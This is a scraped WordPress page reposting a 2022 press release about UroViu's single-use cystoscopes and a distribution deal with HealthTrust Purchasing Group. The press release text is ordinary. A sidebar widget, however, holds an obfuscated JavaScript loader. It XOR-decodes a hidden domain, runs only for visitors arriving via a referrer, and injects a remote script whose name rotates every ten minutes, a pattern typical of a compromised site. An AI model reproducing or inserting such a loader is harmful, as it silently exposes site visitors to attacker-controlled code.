		    <link rel="preload" as="image" href="https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&#038;hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ"><link rel="preload" as="image" href="https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&#038;hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ"></head>



<body class="wp-singular post-template-default single single-post postid-1483 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_9764" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_9764">Search: </label>
    <input type="text" value="" name="s" id="s_9764" class="search-form__text">
    <button type="submit" id="searchsubmit_9764" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-1483" class="post-1483 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2022-11-10">November 10, 2022</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group">Health - Purple Foxy Ladies</a></p>
<img post-id="1483" fifu-featured="1" fifu-featured="1" width="1920" src="https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&amp;hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ" class="webfeedsFeaturedVisual wp-post-image" alt="InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group" title="InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" />LOS ALTOS, Calif.                -                November 10, 2022                                - (<a href="https://www.newswire.com/">Newswire.com</a>)
                                <br />
                
<p> InterMed Resources Tennessee and UroViu Corp, a company that develops and commercializes highly portable single-use endoscopy platforms, announced their new partnership with InterMed Resources Tennessee as the exclusive distributor to <a href="https://healthtrustpg.com/">HealthTrust Purchasing Group</a> for all UroViu products.</p>
<p>Under the agreement, UroViu will sell its entire product line at a contracted price for distribution exclusively through InterMed Resources Tennessee to HealthTrust Purchasing Group's 1,600 member facilities throughout the United States.</p>
<p>"HealthTrust Purchasing Group represents a significant opportunity to access a large number of hospitals," said Bruce OuYang, President and CEO of UroViu Corp. "UroViu's cost-effective, ready-anytime, and time-saving solution will enable HealthTrust facilities to implement single-use cystoscopy and hysteroscopy, an efficient, safe, and reliable option for their patients, in clinics as well as acute and emergency care settings, eliminating the need for dedicated procedure rooms."</p>
<p>The single-use platform ranges from a 12-Fr diagnostic semi-rigid cystoscope and equivalent hysteroscope, a 14-Fr injection cystoscope with an integrated needle for drug delivery, to a flexible, deflectable, and rotatable 16.5-Fr cystoscope. Single-use endoscopy is a safe and reliable alternative to traditional reusable scopes that must be cleaned and sanitized after every use. The difficulty of servicing traditional scopes has led to FDA scrutiny due to inherent cross-contamination risks. UroViu's single-use scopes eliminate those risks.</p>
<p>"InterMed Resources is constantly on the search for the most innovative, cost-effective technology to deliver cutting-edge healthcare resources to our partners," pointed out Roger Biles, CEO of InterMed Resources. "We are very excited about what UroViu can deliver for HealthTrust members and their patients."</p>
<p>About UroViu Corporation</p>
<p>UroViu Corporation's mission is to revolutionize the endoscopy platform for improved patient care and provider efficiency with operations in California and Washington and production facilities in Asia. UroViu is the developer of the <a href="https://uroviu.com/products/cystoscopy-platform/">always-ready cystoscopy & hysteroscopy platforms,</a> the highly portable, self-contained, and versatile single-use endoscopy solution to meet the needs of Urologists, UroGynecologists, and Gynecologists. The unique portable platform and product suite are protected by a portfolio of 20+ patents granted worldwide and many more pending patents. UroViu's vision is to simplify the scope of patient care. For more information, please visit <a href="http://www.uroviu.com/">www.uroviu.com</a>.</p>
<p>About InterMed Resources TN</p>
<p><a href="https://intermedtn.com/">InterMed Resources</a>, located in Brentwood, Tennessee, is a minority-owned business that provides national and corporate consulting and contract management services to a variety of medical device manufacturers and suppliers focused on acute care, surgery centers, hospitals, long-term care, and physician markets. InterMed specializes in representing innovative medical device companies and suppliers in small and medium business market segments. Its management team has extensive clinical, sales, distribution, and national contracting experience (over 50 years collectively) in medical devices.</p>
<br />

                    
    <strong>Contact Information:</strong>

            <br />

        Lisa Sorbo        <br />

                    Marketing Manager, UroViu Corp            <br />
        
                    <a href="mailto:marketing@uroviu.com">marketing@uroviu.com</a>
            <br />
        
                    650-878-6686            <br />
            

                
                
                                
                
                <br /><br />
                Press Release Service
                by
                <a href="https://www.newswire.com/">Newswire.com</a> <br /><br />Original Source:
                <a href="https://www.newswire.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-21872579">
                    InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group                </a>

                                    <img alt="InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group" title="InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group" post-id="1483" fifu-featured="1" fifu-featured="1" src="https://stats.newswire.com/x/im?ref=WyIzcTFmeXYiXQ&hit%2Csum=WyIzb3JhYnAiLCIzb3B6bW0iLCIzcTFmeXYiLCIzcTFnMTAiXQ" width="1" height="1"  >
<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group">Health - Purple Foxy Ladies</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/intermed-resources-and-uroviu-corp-announce-agreement-with-healthtrust-purchasing-group/" content="InterMed Resources and UroViu Corp Announce Agreement With HealthTrust Purchasing Group">
<meta itemprop="dateModified" content="2022-11-10">
<meta itemprop="datePublished" content="2022-11-10T14:00:12+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_7232" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_7232">Search: </label>
    <input type="text" value="" name="s" id="s_7232" class="search-form__text">
    <button type="submit" id="searchsubmit_7232" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"e566854d4a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 04:20:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wstKsEXiCaDEQZauD6TcBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769746812972');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>